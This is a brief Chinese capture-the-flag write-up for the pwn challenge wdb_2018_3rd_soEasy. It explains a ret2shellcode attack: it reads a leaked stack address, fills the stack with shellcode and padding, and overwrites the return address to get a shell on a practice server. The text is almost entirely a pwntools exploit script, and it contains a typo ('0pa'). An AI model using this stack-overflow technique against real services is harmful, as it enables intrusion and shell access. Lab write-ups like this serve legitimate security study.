CTF-pwn:老板,来几道简单pwn
wdb_2018_3rd_soEasy
保护全关

在栈上写入shellcode,然后ret2shellcode
from pwn import *
local = 0pa
binary = "./wdb_2018_3rd_soEasy"
port = "26500"
if local == 1:
p = process(binary)
else:
p = remote("node3.buuoj.cn",port)
def dbg():
context.log_level = 'debug'
context.terminal = ['tmux','splitw','-h']
context(arch = 'i386',os = 'linux')
p.recvuntil('Hei,give you a gift->')
leak_stack = int(p.recv(10),16)
shellcode = asm(shellcraft.sh())
payload = shellcode.ljust(0x48,'a')
payload += p32(0xdeadbeef) + p32(leak_stack)
p.recvuntil('what do you want to do?')
p.send(payload)
# gdb.attach(p)
p.interactive()